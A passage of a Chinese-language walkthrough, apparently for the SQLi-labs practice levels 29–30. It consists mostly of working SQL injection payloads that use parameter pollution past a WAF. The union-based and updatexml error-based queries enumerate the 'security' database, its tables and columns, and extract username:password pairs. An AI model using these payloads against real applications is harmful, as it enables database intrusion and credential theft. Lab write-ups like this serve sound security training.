
2、爆出数据库名
?id=1&id=-1' union select 1,database(),version();%00

3、爆出数据库中所有表名
?id=1&id=-1'union select 1,group_concat(table_name),3 from information_schema.tables where table_schema='security';%00

4、爆出users表中所有列名
?id=1&id=-1'union select 1,group_concat(column_name),3 from information_schema.columns where table_schema='security' and table_name='users';%00
5、爆出数据
?id=1&id=-1'union select 1,group_concat(username,0x3a,password),3 from users;%00

到这里使用union注入完毕。
4、updatexml报错注入

1、爆出数据库名称
?id=1&id=1' and updatexml(1,concat(0x7e,database(),0x7e),1)--+

2、爆出数据库中的所有表
?id=1&id=1' and updatexml(1,concat(0x7e,(select group_concat(table_name)from information_schema.tables where table_schema='security'),0x7e),1)--+

3、爆出users中的列名
?id=1&id=1' and updatexml(1,concat(0x7e,(select group_concat(column_name)from information_schema.columns where table_schema='security' and table_name='users'),0x7e),1)--+
4、爆出数据
?id=1&id=1' and updatexml(1,concat(0x7e,(select concat(username,0x3a,password)from users limit 0,1),0x7e),1)--+

更改limit值即可完成注入。
二、三十关 基于错误的WAF双引号注入
| 请求方式 | 注入类型 | 拼接方式 |
|---|---|---|
| GET | 联合、报错、布尔盲注、延时盲注 | id=“$id” |
本关与二十九关不同的点在于闭合方式不同,剩余的都相同。所以这里我就不讲原理了,直接查看源码注入即可。
1、源码分析
